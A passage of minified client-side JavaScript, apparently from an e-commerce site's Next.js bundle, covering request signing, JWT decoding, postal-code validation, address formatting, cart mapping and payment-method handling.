r,n=e.length,i=null,o=[],a=0;a<n;++a){if((r=e.charCodeAt(a))>55295&&r<57344){if(!i){if(r>56319||a+1===n){(t-=3)>-1&&o.push(239,191,189);continue}i=r;continue}if(r<56320){(t-=3)>-1&&o.push(239,191,189),i=r;continue}r=(i-55296<<10|r-56320)+65536}else i&&(t-=3)>-1&&o.push(239,191,189);if(i=null,r<128){if((t-=1)<0)break;o.push(r)}else if(r<2048){if((t-=2)<0)break;o.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;o.push(r>>12|224,r>>6&63|128,63&r|128)}else if(r<1114112){if((t-=4)<0)break;o.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}else throw Error("Invalid code point")}return o}function A(e){for(var t=[],r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}function P(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(C,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function I(e,t,r,n){for(var i=0;i<n&&!(i+r>=t.length)&&!(i>=e.length);++i)t[i+r]=e[i];return i}function O(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}var T=function(){for(var e="0123456789abcdef",t=Array(256),r=0;r<16;++r)for(var n=16*r,i=0;i<16;++i)t[n+i]=e[r]+e[i];return t}()},783:function(e,t){t.read=function(e,t,r,n,i){var o,a,s=8*i-n-1,u=(1<<s)-1,c=u>>1,l=-7,d=r?i-1:0,p=r?-1:1,f=e[t+d];for(d+=p,o=f&(1<<-l)-1,f>>=-l,l+=s;l>0;o=256*o+e[t+d],d+=p,l-=8);for(a=o&(1<<-l)-1,o>>=-l,l+=n;l>0;a=256*a+e[t+d],d+=p,l-=8);if(0===o)o=1-c;else{if(o===u)return a?NaN:1/0*(f?-1:1);a+=Math.pow(2,n),o-=c}return(f?-1:1)*a*Math.pow(2,o-n)},t.write=function(e,t,r,n,i,o){var a,s,u,c=8*o-i-1,l=(1<<c)-1,d=l>>1,p=5960464477539062e-23*(23===i),f=n?0:o-1,h=n?1:-1,m=+(t<0||0===t&&1/t<0);for(isNaN(t=Math.abs(t))||t===1/0?(s=+!!isNaN(t),a=l):(a=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-a))<1&&(a--,u*=2),a+d>=1?t+=p/u:t+=p*Math.pow(2,1-d),t*u>=2&&(a++,u/=2),a+d>=l?(s=0,a=l):a+d>=1?(s=(t*u-1)*Math.pow(2,i),a+=d):(s=t*Math.pow(2,d-1)*Math.pow(2,i),a=0));i>=8;e[r+f]=255&s,f+=h,s/=256,i-=8);for(a=a<<i|s,c+=i;c>0;e[r+f]=255&a,f+=h,a/=256,c-=8);e[r+f-h]|=128*m}}},i={};function o(e){var t=i[e];if(void 0!==t)return t.exports;var r=i[e]={exports:{}},a=!0;try{n[e](r,r.exports,o),a=!1}finally{a&&delete i[e]}return r.exports}o.ab="/ROOT/node_modules/next/dist/compiled/buffer/",t.exports=o(72)},95187,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0});var n={callServer:function(){return o.callServer},createServerReference:function(){return s.createServerReference},findSourceMapURL:function(){return a.findSourceMapURL}};for(var i in n)Object.defineProperty(r,i,{enumerable:!0,get:n[i]});let o=e.r(132120),a=e.r(92245),s=e.r(235326)},427550,e=>{"use strict";var t=e.i(467034),r=e.i(95187),n=(0,r.createServerReference)("7f657a0eb42e35c3e5c49dce7222c00ab0be54ada7",r.callServer,void 0,r.findSourceMapURL,"getRSAKey"),i=e.i(279404);class o{hashedValue="";pk="";static expirationTimestamp=0;static CACHE_DURATION_MS=1e3*(i.UaConfigPublicImpl?.flagsmithRevalidationInterval??600);static isPOSTRequest(e){return e?.method==="POST"||e?.body}static canParseUrl(e){return"string"!=typeof e||URL.canParse(e)}static getURLObject(e){return o.canParseUrl(e)?e instanceof Request?new URL(e.url):new URL(e):null}async getPrivateKey(){let e=Date.now();if(this.pk&&e-o.expirationTimestamp<o.CACHE_DURATION_MS)return this.pk;let t=await n();return o.expirationTimestamp=e,t!==this.pk&&(this.hashedValue="",this.pk=t),t}static formatKey(e){return e.match(/.{1,64}/g)?.join("\n")??""}setHashedValue(e){this.hashedValue=e}static getDataToSign(e,t){if(o.isPOSTRequest(t))return t?.body?.toString()??"{}";let r=o.getURLObject(e);return r?r.pathname+r.search:e.toString()}async signData(e){let r=crypto||globalThis.crypto,n=new TextEncoder,i=await this.getPrivateKey(),a=o.formatKey(i);if(""===this.hashedValue){let e=n.encode(a),t=Array.from(new Uint8Array(await r.subtle.digest("SHA-512",e))).map(e=>e.toString(16).padStart(2,"0")).join("");this.setHashedValue(t)}let s=t.Buffer.from(a,"base64"),u=new Uint8Array(s.length);for(let e=0;e<s.length;e++)u[e]=s[e];let c=await r.subtle.importKey("pkcs8",u,{name:"RSASSA-PKCS1-v1_5",hash:"SHA-512"},!0,["sign"]),l=await r.subtle.sign("RSASSA-PKCS1-v1_5",c,n.encode(e));return t.Buffer.from(new Uint8Array(l)).toString("base64")}async getVerificationHeaders(e,t){let r=i.UaConfigPublicImpl?.useRsaHeader&&o.getDataToSign(e,t);if(!r)return;let n=await this.signData(r);return{"x-ua-request-signature-key":this.hashedValue??"","x-ua-request-signature":n??""}}}let a=new o,s=async(e,t)=>{let r=e;if(!o.isPOSTRequest(t)){let t=new Date().getTime().toString(),n=o.getURLObject(e);if(n)n.searchParams.set("iv",t),r=n;else{let n=e.toString(),i=n.includes("?")?"&":"?";r=n.concat(i,`iv=${t}`)}}let n=await a.getVerificationHeaders(r,t);return fetch(r,{...t??{},headers:{...t?.headers??{},...n??{}}})};e.s(["safeFetch",0,s],427550)},576951,e=>{"use strict";crypto,new TextEncoder;let t=new TextDecoder;class r extends Error{static get code(){return"ERR_JOSE_GENERIC"}constructor(e){var t;super(e),this.code="ERR_JOSE_GENERIC",this.name=this.constructor.name,null==(t=Error.captureStackTrace)||t.call(Error,this,this.constructor)}}class n extends r{constructor(){super(...arguments),this.code="ERR_JWT_INVALID"}static get code(){return"ERR_JWT_INVALID"}}function i(e){let r,i;if("string"!=typeof e)throw new n("JWTs must use Compact JWS serialization, JWT must be a string");let{1:o,length:a}=e.split(".");if(5===a)throw new n("Only JWTs using Compact JWS serialization can be decoded");if(3!==a)throw new n("Invalid JWT");if(!o)throw new n("JWTs must contain a payload");try{r=(e=>{let r=e;r instanceof Uint8Array&&(r=t.decode(r)),r=r.replace(/-/g,"+").replace(/_/g,"/").replace(/\s/g,"");try{var n=r;let e=atob(n),t=new Uint8Array(e.length);for(let r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}catch(e){throw TypeError("The input to be decoded is not correctly encoded.")}})(o)}catch(e){throw new n("Failed to base64url decode the payload")}try{i=JSON.parse(t.decode(r))}catch(e){throw new n("Failed to parse the decoded payload as JSON")}if(!function(e){if("object"!=typeof e||null===e||"[object Object]"!==Object.prototype.toString.call(e))return!1;if(null===Object.getPrototypeOf(e))return!0;let t=e;for(;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}(i))throw new n("Invalid JWT Claims Set");return i}e.s(["decodeJwt",()=>i],576951)},70916,e=>{"use strict";function t(e,t){let r=e.replace(/[\u2014]/g,"--").replace(/[\u2022]/g,"*").replace(/^\s+/g,"").replace(/[\u2018\u2019]/g,"'").replace(/[\u201C\u201D]/g,'"').replace(/…/g,".").replace(/[^\p{L}\p{N}\p{P}\p{Z}+^$\n]/gu,"").replace(/\s+/g," ");return t&&(r=r.replace(t,"")),r}e.s(["sanitizeString",()=>t])},713130,e=>{"use strict";var t=e.i(70916),r=e.i(197030);let n={US:{pattern:/^\d{5}$|^\d{5}-\d{4}$/,minLength:5,maxLength:10,inputMode:"numeric"},CA:{pattern:/^[abceghjklmnprstvxyABCEGHJKLMNPRSTVXY]\d[abceghjklmnprstvwxyzABCEGHJKLMNPRSTVWXYZ]( |-)?\d[abceghjklmnprstvwxyzABCEGHJKLMNPRSTVWXYZ]\d$/,minLength:4,maxLength:10,inputMode:"text"},AL:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:4,inputMode:"numeric"},AD:{pattern:/^AD[0-9]{3}$/,minLength:5,maxLength:5,inputMode:"text"},AT:{pattern:/^\d{4}?$/,minLength:4,maxLength:10,inputMode:"numeric"},BA:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},BE:{pattern:/^\d{4}?$/,minLength:4,maxLength:11,inputMode:"numeric"},BG:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:4,inputMode:"numeric"},CH:{pattern:/^\d{4}?$/,minLength:4,maxLength:10,inputMode:"numeric"},CY:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:4,inputMode:"numeric"},CZ:{pattern:/^[0-9]{3} [0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},DK:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:11,inputMode:"numeric"},DE:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},EE:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},ES:{pattern:/^[0-9]{5}$/,minLength:4,maxLength:10,inputMode:"numeric"},FI:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},FR:{pattern:/^(^\d{5}(-\d{4})?$)|(^[abceghjklmnprstvxyABCEGHJKLMNPRSTVXY]{1}\d{1}[A-Za-z]{1} *\d{1}[A-Za-z]{1}\d{1}$)$/,minLength:5,maxLength:10,inputMode:"text"},GB:{pattern:/^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]? ?[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$/,minLength:4,maxLength:11,inputMode:"text"},GR:{pattern:/^[0-9]{3} [0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},HR:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},HU:{pattern:/^[0-9]{3} [0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},IE:{pattern:/(?:^[AC-FHKNPRTV-Y][0-9]{2}|D6W)[ -]?[0-9AC-FHKNPRTV-Y]{4}$/i,minLength:5,maxLength:10,inputMode:"text"},IS:{pattern:/^[0-9]{3}$/,minLength:3,maxLength:3,inputMode:"numeric"},IT:{pattern:/^[0-9]{5}$/,minLength:4,maxLength:10,inputMode:"numeric"},LI:{pattern:/^\d{4}?$/,minLength:4,maxLength:10,inputMode:"numeric"},LT:{pattern:/^LT-[0-9]{5}$/,minLength:4,maxLength:10,inputMode:"text"},LU:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:10,inputMode:"numeric"},LV:{pattern:/^LV-[0-9]{4}$/,minLength:4,maxLength:10,inputMode:"text"},MC:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},MT:{pattern:/^[A-Za-z]{3} ([0-9]{2}|[0-9]{4})$/,minLength:5,maxLength:10,inputMode:"text"},NL:{pattern:/^[1-9][0-9]{3} ?(?!sa|sd|ss)[a-zA-Z]{2}$/,minLength:5,maxLength:10,inputMode:"text"},NO:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:10,inputMode:"numeric"},PL:{pattern:/^([0-9]{5})|([0-9]{2}-[0-9]{3})$/,minLength:4,maxLength:10,inputMode:"numeric"},PT:{pattern:/^([0-9]{7})|([0-9]{4}-[0-9]{3})$/,minLength:4,maxLength:11,inputMode:"numeric"},RO:{pattern:/^[0-9]{6}$/,minLength:6,maxLength:6,inputMode:"numeric"},SE:{pattern:/^[0-9]{3} ?(?!sa|sd|ss)[0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},SM:{pattern:/^4789[0-9]{1}$/,minLength:5,maxLength:5,inputMode:"numeric"},SK:{pattern:/^[0-9]{3} [0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},DEFAULT:{pattern:/^([a-zA-Z0-9]|[-]|[ ])+$/,minLength:4,maxLength:10,inputMode:"text"}},i=(e,t)=>{if(!e||!t)return!1;let r=n[e.toUpperCase()]?.pattern;return!!r?.test(t)},o=/[^\d]/g,a=(e,t,r,n=/[^a-zA-Z0-9]/g,i=" ")=>{let o=e.replace(n,""),a=o.slice(0,t),s=o.slice(t,t+r).toUpperCase();return o.length>t&&""!==i?`${a}${i}${s}`:o},s=(e,t)=>{let r=e.replace(/[^0-9]/g,"").slice(0,t);return`${r}`},u={US:e=>{let t=e.replaceAll(o,"");return t.length>0?(t.match(/.{1,5}/g)||[]).join("-"):t},CA:e=>{let r=(0,t.sanitizeString)(e).slice(0,7).split(" ").join("");return e.length>0?(r.match(/.{1,3}/g)||[]).join(" "):r},AL:e=>s(e,4),AT:e=>s(e,4),BE:e=>s(e,4),CH:e=>s(e,4),CZ:e=>a(e,3,2,/[^0-9]/g),DE:e=>s(e,5),DK:e=>s(e,4),IE:e=>a(e,3,4),EE:e=>s(e,5),ES:e=>s(e,5),FI:e=>s(e,5),FR:e=>s(e,5),GB:e=>{let r=(0,t.sanitizeString)(e);return r.length<7||n.GB.pattern.test(r)?r:r.replace(/\s/g,"")},GR:e=>a(e,3,2,/[^0-9]/g),HU:e=>a(e,3,2,/[^0-9]/g),IT:e=>s(e,5),IS:e=>s(e,3),LU:e=>s(e,4),MC:e=>s(e,5),MT:e=>a(e,3,4),NL:e=>a(e,4,2),NO:e=>s(e,4),PL:e=>a(e,2,3,/[^0-9]/g,"-"),PT:e=>a(e,4,3,/[^0-9]/g,"-"),SE:e=>a(e,3,2,/[^0-9]/g),RO:e=>s(e,6),SK:e=>a(e,3,2,/[^0-9]/g),SM:e=>s(e,5)},c=(e,t)=>u[t.toUpperCase()]?u[t.toUpperCase()](e):e;e.s(["formatPostalCode",0,c,"getInputModeByLocale",0,e=>{let t=e.split("-")?.[1];return t&&t.toUpperCase()in n?n[(0,r.getCountryCodeByLocale)(e).toUpperCase()].inputMode:"text"},"normalizePostalCodeWithFallback",0,(e,t)=>{if("US"!==t.toUpperCase())return{value:e,valid:!1};let r=(t??"").toUpperCase(),o=(e??"").trim();if(!n[r])return{value:e,valid:!1};let a=c(o,r);if(i(r,a))return{value:a,valid:!0};let s=o.replace(/\D+/g,"").slice(0,5),u=i(r,s);return u?{value:s,valid:u}:{value:"",valid:!1}},"postalCodeRegexPattern",0,n])},248074,e=>{"use strict";var t,r,n,i=((t={}).SHIPPING="shipping",t.PAYMENT="payment",t.CONTACT="contact",t.SUBMITTED="submitted",t.RECEIPT="order-receipt",t),o=((r={}).ACCOUNT_MENU="Account Menu",r),a=((n={}).CLICKED="Clicked",n);e.s(["ActivityMapAction",()=>a,"ActivityMapFeature",()=>o,"AnalyticsAction",0,{modalOpened:"modalOpened",genericLink:"genericLink",favoritesAdd:"favoritesAdd",favoritesRemove:"favoritesRemove",pageView:"pageView",loyaltyAction:"genericLink",pageStateChanged:"pageStateChanged",loginAttempt:"loginAttempt",loginSuccess:"loginSuccess",errorMessageShown:"errorMessageShown",emailSubscribed:"emailSubscribed",cartAdd:"cartAdd",cartRemove:"cartRemove",cartQtyChange:"cartQtyChange",checkoutStepChange:"checkoutStepChange",lastTouchedCheckoutField:"lastTouchedCheckoutField",registerSuccess:"registerSuccess",userProfileChange:"userProfileChange",productSellingTool:"productSellingTool",promoCodeAttempt:"promoCodeAttempt",thirdPartyPayStart:"thirdPartyPayStart",checkoutPaypal:"checkoutPaypal",abTestEvent:"genericLink",SFISEvents:"genericLink",checkoutDeliveryChange:"checkoutDeliveryChange",contentImpression:"genericLink",contentCtaTap:"genericLink",returnExchange:"returnExchange"},"CheckoutStep",()=>i])},746068,915535,706057,77134,188607,384103,24120,591744,e=>{"use strict";var t,r,n,i,o=e.i(713130),a=e.i(197030),s=((t={}).ADDRESS2="address2",t.STATE="state",t);let u={us:{excludedFields:[],format:"{city}, {state} {postal}",labelOverrides:{state:"state"}},ca:{excludedFields:[],format:"{city} {state} {postal}",labelOverrides:{state:"province"}},nl:{excludedFields:["address2","state"],format:"{city}, {postal}"},fr:{excludedFields:["state"],format:"{city}, {postal}"},ie:{excludedFields:[],format:"{city}, {state} {postal}",experianDataset:"EIRCODE",labelOverrides:{state:"county"}},gb:{excludedFields:["state"],format:"{city}, {postal}",experianDataset:"PAF"},it:{excludedFields:["state"],format:"{postal} {city}"},es:{excludedFields:["state"],format:"{postal} {city}"},se:{excludedFields:["state"],format:"{city}, {postal}"},dk:{excludedFields:["state"],format:"{city} {postal}"},no:{excludedFields:["state"],format:"{city} {postal}"},pl:{excludedFields:["state"],format:"{postal} {city}"},pt:{excludedFields:["state"],format:"{postal} {state}"},de:{excludedFields:["state"],format:"{city}, {postal}"},default:{excludedFields:["state"],format:"{city} {postal}"}};e.s(["FormField",()=>s,"addressFormConfiguration",0,u],915535);var c=((r={}).US="us",r.CA="ca",r.FR="fr",r.NL="nl",r.IE="ie",r.GB="gb",r.ES="es",r.IT="it",r.SE="se",r.DK="dk",r.NO="no",r.PL="pl",r.PT="pt",r.DE="de",r.AD="ad",r.AT="at",r.BE="be",r.BG="bg",r.HR="hr",r.CY="cy",r.CZ="cz",r.EE="ee",r.FI="fi",r.GR="gr",r.HU="hu",r.IS="is",r.LV="lv",r.LI="li",r.LT="lt",r.LU="lu",r.MT="mt",r.MC="mc",r.RO="ro",r.SM="sm",r.SK="sk",r.CH="ch",r.DEFAULT="default",r);let l=e=>!!e&&Object.values(c).includes(e.toLowerCase());function d(e,t,r){let{city:n="",stateCode:i="",postalCode:s=""}=e,l=r??(0,a.getCountryCodeByLocale)(t),d=(l&&Object.values(c).includes(l.toLowerCase())?l:"default").toLowerCase();return(u[d]?.format??"{city}, {postal}").replace("{city}",n??"").replace("{state}",i??"").replace("{postal}",(0,o.formatPostalCode)(s??"",(r??d).toLocaleUpperCase()))}let p=e=>{if(!l(e))return!0;let{excludedFields:t}=u[e.toLowerCase()]||u.default;return!Object.values(t).includes(s.STATE)};e.s(["cardCountryCodeToDisplay",0,e=>"us"!==e.toLowerCase()?e:void 0,"formatAddressDetails",()=>d,"getFieldLabel",0,(e,t)=>{let r=l(e),{labelOverrides:n}=u[e.toLowerCase()]||u.default;return r&&n&&n[t]?n[t]:"state-region"},"isAddress2FieldEnabled",0,e=>{if(!l(e))return!0;let{excludedFields:t}=u[e.toLowerCase()]||u.default;return!Object.values(t).includes(s.ADDRESS2)},"isCountryCodeValid",0,l,"isStateFieldEnabled",0,p],706057);var f=e.i(96830);function h(e,t){if(!e||!t)return!1;let r=e=>(e||void 0)?.trim().toLowerCase(),n=(e,t)=>r(e)===r(t);return n(e.firstName,t.firstName)&&n(e.lastName,t.lastName)&&n(e.address1,t.address1)&&n(e.address2,t.address2)&&n(e.city,t.city)&&n(e.stateCode,t.stateCode)&&n(e.postalCode,t.postalCode)}function m(e,t){let r=t?.find(t=>h(e,t));return{...e,...r}}let g=e=>Array.isArray(e)?e[0]:e;function y(e,t){return e.map(e=>({fullName:`${e.firstName} ${e.lastName}`,selected:e.isDefaultBilling||e.preferred||!1,address3:d({city:e.city??"",stateCode:e.stateCode,postalCode:e.postalCode??""},t,e.countryCode),...e})).sort((e,t)=>e.preferred&&!t.preferred?-1:!e.preferred&&t.preferred?1:e.isDefaultBilling&&!t.isDefaultBilling?-1:!e.isDefaultBilling&&t.isDefaultBilling?1:0)}e.s(["compareAddresses",()=>h,"containsPOBox",0,e=>!!e?.address1&&/\bP\.?\s*O\.?\s*Box\b/i.test(e.address1),"extendShippingAddressWithSavedAddress",()=>m,"mapAddresses",()=>y,"sanitizeSuggestions",0,e=>e.filter(e=>!(e.address1.length>35||(e.address2?.length??0)>35)),"trimAddress",0,({address1:e,address2:t,city:r,countryCode:n,firstName:i,lastName:o,phone:a,postBox:s,postalCode:u,salutation:c,secondName:l,stateCode:d,suffix:p,suite:h,title:m})=>({address1:e??"",address2:t??"",city:r??"",countryCode:n?n.toUpperCase():"US",firstName:g(i)??(0,f.ensureString)(i),lastName:g(o)??(0,f.ensureString)(o),phone:a,postBox:s,postalCode:u??"",salutation:c,secondName:l,stateCode:d,suffix:p,suite:h,title:m})],746068);var v=e.i(774729),_=e.i(337303),b=((n={}).AurusCreditCard="AurusCreditCardPaymentInstrument",n.Paymetric="PaymetricPaymentInstrument",n.Klarna="KlarnaPaymentInstrument",n.PayPal="PayPalPaymentInstrument",n.ApplePay="ApplePayPaymentInstrument",n.GiftCard="GiftCardPaymentInstrument",n.VIP="VipPaymentInstrument",n.Adyen="AdyenPaymentInstrument",n),E=((i={}).BILLING_ADDRESS_ERROR="checkout-paypal-error-billing-address",i.CART_PAYPAL_ERROR="cart-paypal-error",i.BILLING_COUNTRY_ERROR="checkout-paypal-error-billing-country",i);e.s(["PayPalTranslationKey",()=>E,"PaymentMethod",()=>b],77134);var k=e.i(871951),S=e.i(162409),C=e.i(550530),w=e.i(203483);function A(e){return!!e?.product}function P(e){let t=A(e)?e.product.giftCardType:e.giftCardType;return(0,C.isEGiftCard)(t)&&!!e.eGiftCardDetails}function I(e){return!!e.cFromStoreId}e.i(878914);let O=e=>e?.sku??"";function T(e){return!!e?.shippingMethod&&!!e.availableShippingMethods?.some(t=>t.id===e.shippingMethod?.id)}function R(e){let t=p(e?.countryCode??""),r=!!(0,f.ensureString)(e?.firstName).length&&!!(0,f.ensureString)(e?.lastName).length&&!!(0,f.ensureString)(e?.address1).length&&!!(0,f.ensureString)(e?.city).length&&!!(0,f.ensureString)(e?.postalCode).length,n=!t||!!(0,f.ensureString)(e?.stateCode).length;return r&&n}function x(e,t,r=0){if(!t)return!1;switch(e){case b.ApplePay:return!!t?.length;case b.AurusCreditCard:return!!t.map(e=>e.paymentCard??{}).find(({cardType:e,expirationMonth:t,expirationYear:r,maskedNumber:n})=>!!e&&!!t&&!!r&&!!n);case b.Paymetric:return!!t;case b.GiftCard:return!!t?.length&&q(t,e)>=r;case b.Klarna:return!!t.find(({clientToken:e,sessionId:t})=>!!e&&!!t);case b.PayPal:case b.VIP:case b.Adyen:return!!t.find(({id:e})=>!!e)}return!1}function D({node:{id:e,quantity:t,cFromStoreId:r,cStoreInventory:n,prices:i,product:o,priceAdjustments:a,eGiftCardDetails:s,cPrimaryContactBOPIS:u,proratedPriceAdjustments:c}},l){let d=(0,f.ensureArray)(c).map(e=>{let t=l?.find(t=>t.code===e.couponCode);return t?{...e,isLoyalty:t.isLoyalty}:e});return{id:e,ats:o.inventory?.ats??0,availableForInStorePickup:!!o.availableForInStorePickup,cFromStoreId:r??void 0,color:`${o.color?.colorway} - ${o?.color?.code}`,colorCode:o.color?.code??"",cStoreInventory:n??0,currency:o.currency??"",eGiftCardDetails:s,productExperienceType:o.experienceType??v.ProductExperienceType.NONE,categoryExperienceType:o.master?.product?.primaryCategory?.experienceType??v.CategoryExperienceType.NONE,giftCardType:o.giftCardType,image:o.assets?.images?.[0]?.url??C.PRODUCT_FALLBACK_IMAGE,length:o.sizePreferenceOption?.extendedSize??"",lineItemQuantityLimit:o.lineItemQuantityLimit??void 0,masterProductId:o.master?.product?.id,productId:o.id,name:o.copy?.name??"",orderable:!!o.inventory?.orderable,outlet:o.isOutlet??!1,preorderable:!!o.inventory?.preorderable,oos:o.inventory?.exclusiveType===v.ExclusiveType.OUT_OF_STOCK?"yes":"no",shopTheLook:o.shopTheLookInfo?.status??!1,prices:{list:{max:o.prices?.list,min:o.prices?.list},sale:{max:o.prices?.sale,min:o.prices?.sale}},preorderMessage:o.copy?.preorderCopy?.pdpMessage,promoCalloutAssetID:o?.promoCalloutAssetID,priceAdjustments:a,productPromotions:(0,f.ensureArray)(o.master?.product?.productPromotions),quantity:t,productGender:o.gender??"",silhouette:o.silhouette??"",size:o.size?.size??"",sku:O(o),style:o.style??"",totalPrice:i,url:o.url??"",upc:o.upc??"",cPrimaryContactBOPIS:u??"",team:o.team??"",customerLineItemQtyLimit:o.customerLineItemQtyLimit??void 0,employeeLineItemQtyLimit:o.employeeLineItemQtyLimit??void 0,inventory:o.inventory,subHeader:o?.master?.product?.subHeader||o?.subHeader,proratedPriceAdjustments:d}}function N({orderPriceAdjustments:e,paymentInstruments:t,productItems:r,totals:n,couponItems:i}){let o=U(e,e=>!0===e.isEmployeeDiscount),a=U(e,e=>!e.couponCode&&!e.isEmployeeDiscount),s=new Set((i?.filter(e=>e.isLoyalty)??[]).map(e=>(0,f.ensureString)(e.code))),u=U(e,e=>s.has((0,f.ensureString)(e.couponCode))),c=U(e,e=>!!e.couponCode&&!e.isEmployeeDiscount),l=U(r?.edges?.flatMap(e=>e.node.priceAdjustments??0),e=>!!e.couponCode),d=(0,_.sum)(r?.edges?.flatMap(e=>(e?.node?.product?.prices?.list||e?.node?.prices?.totalBeforeAdjustments||0)*(e?.node?.quantity??1))??[]),p=j(d-(n?.productSub??0)-l);return{employeeDiscountAmount:o,estimatedLoyaltyPoints:n?.estimatedLoyaltyPoints??0,giftCardTotal:q(t,"GiftCardPaymentInstrument"),grandTotal:n?.order??void 0,orderPriceAdjustments:e,orderDiscountAmount:a,productDiscountAmount:p,orderPromoAmount:c,loyaltyCouponAmount:u,promoAmount:j(c+l),promoAmountWithoutLoyalty:j(c+l-u),shipping:n?.shipping??0,subTotal:n?.productSub??0,subTotalAfterDiscounts:n?.product??0,subTotalBeforeAdjustments:d,tax:n?.tax??void 0,totals:r?.edges?.reduce((e,{node:t})=>e+t.quantity,0)||0}}function M(e){return(0,_.groupBy)(e??[],e=>e.methodType,Object.keys(v.ShippingMethodType).reduce((e,t)=>({...e,[t]:[]}),{}))}function L(e){return e?[...e].reverse():[]}function F(e){return e.some(e=>e!==b.VIP)}function j(e){let t=Number(e.toFixed(2));return Object.is(t,-0)?0:t}function q(e,t){return j((e??[]).filter(e=>e.__typename===t).reduce((e,t)=>e+(t.amount??0),0))}function U(e,t=()=>!0){return j(Math.abs((e??[]).reduce((e,r)=>t(r)?e+r.price:e,0)))}function B(e){if(!e)return;let{products:t,subTotal:r}=e;return{totalWeight:1,totalPrice:r,numberOfGoods:t.length,goods:t.map(e=>({quantity:e.quantity,weight:1,price:e.totalPrice.base}))}}e.s(["constructSkuFromProduct",0,O,"getPaymentMethodName",0,({paymentInstruments:e,totals:t})=>{let[r,n]=Object.entries((0,_.groupBy)(e??[],e=>e.__typename)).find(([e,r])=>x(e,r,t?.order??0))??[];switch(r){case b.ApplePay:return"dw_apple_pay";case b.AurusCreditCard:case b.Paymetric:return n.map(e=>e.paymentCard?.cardType).find(Boolean);case b.GiftCard:return"gift_card";case b.Klarna:return"klarna_payments";case b.PayPal:return"paypal";case b.VIP:return"vip";case b.Adyen:return String(n.map(e=>e.cAdyenPaymentMethod).find(Boolean));default:return""}},"getShipmentParameters",()=>B,"hasValidShippingMethod",()=>T,"isAddressComplete",()=>R,"isValidInstrument",()=>x,"mapCartObject",0,e=>{let{couponItems:t,limitExceededItems:r}=e,n=L(e.productItems?.edges).map(t=>D(t,e.couponItems)),i=function(e=[]){return e?.some(e=>I(e))}(n),o=function(e=[]){return e?.some(e=>P(e))}(n),a=function(e=[]){return e?.some(e=>!I(e)&&!P(e))}(n),s={includesBopis:i,includesEgift:o,includesGift:function(e=[]){return e?.some(e=>{let t;return t=A(e)?e.product.giftCardType:e.giftCardType,(0,C.isGiftCard)(t)})}(n),includesPreorder:n.some(e=>e.inventory?.ats&&e.inventory?.preorderable&&e.inventory?.inStockDate&&new Date(e.inventory?.inStockDate)>new Date),includesShippable:a,onlyBopis:function(e=[]){return e?.length>0&&e?.every(e=>I(e))}(n),onlyEgift:function(e=[]){return e?.length>0&&e.every(e=>P(e))}(n),onlyShippable:a&&!i&&!o},u=M(e.shipments?.map(e=>e.shippingMethod)?.filter(e=>!!e)),c=N(e),l=(0,_.nonNullMaybe)([(0,S.egiftCardDeliveryDateIsExpired)({products:n})?k.CartValidationErrorCode.EGIFT_EXPIRED_DELIVERY_DATE:void 0,(0,C.cartPromoCodesAreEligible)({couponItems:t})?void 0:k.CartValidationErrorCode.INVALID_PROMO,(0,C.getAreAllProductsAvailable)({limitExceededItems:r})?void 0:k.CartValidationErrorCode.PRODUCT_OUT_OF_STOCK,0===c.grandTotal?k.CartValidationErrorCode.ZERO_BALANCE:void 0]);return{...c,basketId:e.id,couponItems:t,shipments:e.shipments,shippingMethods:u,uiHints:e.uiHints??null,products:n,limitExceededItems:r,productsMeta:s,paymentInstruments:e.paymentInstruments,billingAddress:e.billingAddress,contactEmail:e.customerInfo?.email??void 0,customerNo:e.customerInfo?.customerNo,currency:e.currency,idMeScope:e.idMeScope,applicablePaymentMethods:e.applicablePaymentMethods,paazlAPIToken:e.paazlAPIToken,flashes:e.flashes,validationErrors:l}},"mapCartProduct",()=>D,"mapCartShippingMethods",()=>M,"mapCartTotals",()=>N,"paymentMethodsRequireBilling",()=>F,"reorderProductsInCart",()=>L],188607);var z=e.i(880666);let G={src:e.i(779354).default,width:24,height:16,blurWidth:0,blurHeight:0},V={src:e.i(803036).default,width:24,height:16,blurWidth:0,blurHeight:0},Q={src:e.i(939132).default,width:24,height:16,blurWidth:0,blurHeight:0},$={src:e.i(520592).default,width:24,height:16,blurWidth:0,blurHeight:0},W={amex:"american express",discover:"discover",mastercard:"master card",visa:"visa"},H={VIC:"visa",VISA:"visa",MC:"mastercard",MCC:"mastercard",MAST:"mastercard",MASTERCARD:"mastercard",NVC:"discover",DISC:"discover",AXC:"amex",AMEX:"amex",MAESTRO:"maestro",BANCONTACT:"bancontact","CARTE BANCAIRE":"carte-bancaire"};function K(e,t){let r=RegExp(`\\w(?=\\w{${t}})`,"g"),n=e?.replace(r,"*")||"";return(0,f.ensureArray)(n.match(/.{1,4}/g)).join(" ")}function 